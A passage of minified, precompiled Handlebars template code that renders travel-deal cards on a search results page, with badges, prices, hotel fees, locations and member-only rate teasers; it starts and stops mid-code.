ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},20:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(23,r,0,t,s),data:r}))?i:"")},21:function(l,n,a,e,r){return'            <div class="locked-in-serp"></div>\r\n'},23:function(l,n,a,e,r,t,s){var i;return'            <div class="locked">\r\n                <i class="icon-locked-muted" id="HideRatesAndFees_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n            </div>\r\n"},25:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(26,r,0,t,s),inverse:l.noop,data:r}))?i:""},26:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(27,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},27:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.prt||(null!=n?n.prt:n))?u:a.helperMissing,o={name:"prt",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.prt||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},28:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(29,r,0,t,s),data:r}))?i:"")},29:function(l,n,a,e,r,t,s){var i;return'            <div class="locked">\r\n                <i class="icon-locked-muted" id="HotelBookingPrivateRateTeaser_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n            </div>\r\n"},31:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r}))?t:""},32:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(33,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},33:function(l,n,a,e,r){var t;return"                <span>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Line1||(null!=n?n.Line1:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Line1",hash:{},data:r}):t)+"</span>\r\n"},35:function(l,n,a,e,r){var t;return"                "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},37:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(38,r,0),inverse:l.noop,data:r}))?t:""},38:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="                "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+(null!=(t=a.if.call(u,null!=n?n.stp:n,{name:"if",hash:{},fn:l.program(39,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hfa:n,{name:"if",hash:{},fn:l.program(41,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hpfm:n,{name:"if",hash:{},fn:l.program(43,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n";return s=null!=(s=a.ifcr||(null!=n?n.ifcr:n))?s:o,i={name:"ifcr",hash:{},fn:l.program(45,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.ifcr||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(c+=t),c},39:function(l,n,a,e,r){var t,s;return" <s>"+(null!=(t="function"==typeof(s=null!=(s=a.stp||(null!=n?n.stp:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"stp",hash:{},data:r}):s)?t:"")+"</s>"},41:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hfa||(null!=n?n.hfa:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hfa",hash:{},data:r}):s)?t:"")+"</span>"},43:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hpfm||(null!=n?n.hpfm:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hpfm",hash:{},data:r}):s)?t:"")+"</span>"},45:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o="                "+(null!=(t=a.if.call(u,null!=n?n.prcc:n,{name:"if",hash:{},fn:l.program(46,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n                ";return s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:a.helperMissing,i={name:"prcc",hash:{},fn:l.noop,inverse:l.program(48,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.prcc||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"\r\n"},46:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountApprox",{name:"resource",hash:{},data:r}))?t:"")+' <span class="deal-headline-price-approx-price">'+(null!=(t="function"==typeof(s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:u)?s.call(i,{name:"prcc",hash:{},data:r}):s)?t:"")+"</span></span>"},48:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+l.escapeExpression("function"==typeof(s=null!=(s=a.currencyCode||(null!=n?n.currencyCode:n))?s:u)?s.call(i,{name:"currencyCode",hash:{},data:r}):s)+" "+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountNotAvailable",{name:"resource",hash:{},data:r}))?t:"")+"</span>"},50:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(51,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},51:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(52,r,0),inverse:l.noop,data:r}))?t:""},52:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.isPrivateRateTeaser:t,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.noop,inverse:l.program(53,r,0),data:r}))?t:""},53:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="badge-l2">\r\n                    <div class="ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</div>\r\n                    <div class="ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</div>\r\n                </div>\r\n"},55:function(l,n,a,e,r){var t;return'                <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},57:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <span class="deal-headline-text ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                <span class="deal-headline-text ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},58:function(l,n,a,e,r){return"truncate"},60:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},62:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(63,r,0),inverse:l.noop,data:r}))?t:"")+'                <span class="ts-original-inline">\r\n                    '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                </span>\r\n                <span class="ts-translation-inline">\r\n                    '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(65,r,0),inverse:l.noop,data:r}))?t:"")+"            </h6>\r\n"},63:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},65:function(l,n,a,e,r){var t;return'                <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},67:function(l,n,a,e,r){var t,s,i=l.lambda,u=l.escapeExpression,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n            <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},69:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-summary ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isDealSummaryOverlap:t,n),{name:"helper.isDealSummaryOverlap",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                "+(null!=(t="function"==typeof(s=null!=(s=a.kw||(null!=n?n.kw:n))?s:c)?s.call(o,{name:"kw",hash:{},data:r}):s)?t:"")+"\r\n                "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+'\r\n            </div>\r\n            <div class="deal-summary ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isDealSummaryOverlap:t,n),{name:"helper.isDealSummaryOverlap",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                "+(null!=(t="function"==typeof(s=null!=(s=a.kwt||(null!=n?n.kwt:n))?s:c)?s.call(o,{name:"kwt",hash:{},data:r}):s)?t:"")+"\r\n                "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+"\r\n            </div>\r\n"},71:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(72,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},72:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{},o=l.lambda,c=a.blockHelperMissing;return'            <div class="badge-container'+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasRating:i,{name:"if",hash:{},fn:l.program(73,r,0,t,s),inverse:l.program(75,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasNoTop20Badge:i,{name:"if",hash:{},fn:l.program(77,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n                <div class="badge">\r\n                    <div class="badge-text-block '+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isTop20:i,{name:"if",hash:{},fn:l.program(79,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isLimitedTimeRate:i,{name:"if",hash:{},fn:l.program(81,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isTop20:i,n),{name:"helper.isTop20",hash:{},fn:l.program(83,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isFreeExtra:i,n),{name:"helper.isFreeExtra",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isRegular:i,n),{name:"helper.isRegular",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isUnlock:i,n),{name:"helper.isUnlock",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateRateTeaser:i,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isSupplierDiscountOrExclusive:i,n),{name:"helper.isSupplierDiscountOrExclusive",hash:{},fn:l.program(90,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </div>\r\n                    <div class="clear-left"></div>\r\n                </div>\r\n            </div>\r\n'},73:function(l,n,a,e,r){return" "},75:function(l,n,a,e,r){return" style-without-ratings"},77:function(l,n,a,e,r){return" display-block"},79:function(l,n,a,e,r){return"top20badge "},81:function(l,n,a,e,r){return"limited-time-rate"},83:function(l,n,a,e,r){return'                        <div class="ts-original"><i class="icon-top20_badge"></i></div>\r\n                        <div class="ts-translation"><i class="icon-top20_badge"></i></div>\r\n'},85:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                        <div class="ts-original"><b>'+u("function"==typeof(t=null!=(t=a.l1||(null!=n?n.l1:n))?t:i)?t.call(s,{name:"l1",hash:{},data:r}):t)+'</b></div>\r\n                        <div class="ts-translation"><b>'+u("function"==typeof(t=null!=(t=a.l1t||(null!=n?n.l1t:n))?t:i)?t.call(s,{name:"l1t",hash:{},data:r}):t)+"</b></div>\r\n"},87:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(88,r,0),inverse:l.noop,data:r}))?t:""},88:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <div class="ts-original"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                        <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},90:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <div class="ts-original stl-fesa"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1||(null!=n?n.l1:n))?s:u)?s.call(i,{name:"l1",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                        <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1t||(null!=n?n.l1t:n))?s:u)?s.call(i,{name:"l1t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},92:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.noop,inverse:l.program(93,r,0),data:r}))?t:""},93:function(l,n,a,e,r){var t;return'            <div class="member-favorite-container">\r\n                <h6>\r\n                    <span class="member-favorite-title">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MembersSay",{name:"resource",hash:{},data:r}))?t:"")+':</span>\r\n                    <span class="member-favorite-value">'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.membersSaysValue:t,n))+"</span>\r\n                </h6>\r\n            </div>\r\n"},95:function(l,n,a,e,r){var t;return'            <div class="search-deal-rating">\r\n'+(null!=(t=l.invokePartial(e.dealrating,n,{name:"dealrating",data:r,indent:"                ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"            </div>\r\n"},97:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=l.escapeExpression,c=null!=n?n:l.nullContext||{},h=a.helperMissing;return'            <div class="deal-price-noimg">\r\n                <h2 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(98,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(100,r,0),data:r}))?t:"")+'                    </span>\r\n                </h2>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.IconClasses:t,n))?t:"")+'\r\n                <h2 class="deal-headline">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInExactDateSearch:t,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(102,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInExactDateSearch:t,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(104,r,0),data:r}))?t:"")+"                </h2>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(107,r,0),data:r}))?t:"")+'                <h6 class="'+o(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:h)?s.call(c,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n                <h6 class="'+o(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:h)?s.call(c,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n            </div>\r\n"},98:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},100:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},102:function(l,n,a,e,r){var t;return'                    <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},104:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original"'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(105,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation"'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(105,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},105:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'"'},107:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(108,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(110,r,0),data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(116,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},108:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},110:function(l,n,a,e,r){var t,s=l.lambda,i=a.blockHelperMissing;return(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.program(111,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.noop,inverse:l.program(113,r,0),data:r}))?t:"")},111:function(l,n,a,e,r){var t,s;return"                    "+(null!=(t="function"==typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):s)?t:"")+" &bullet;\r\n"},113:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(114,r,0),inverse:l.noop,data:r}))?t:""},114:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},116:function(l,n,a,e,r){var t;return'                    <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d="function",p=l.escapeExpression,m=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'\x3c!-- dealfull --\x3e\r\n<li 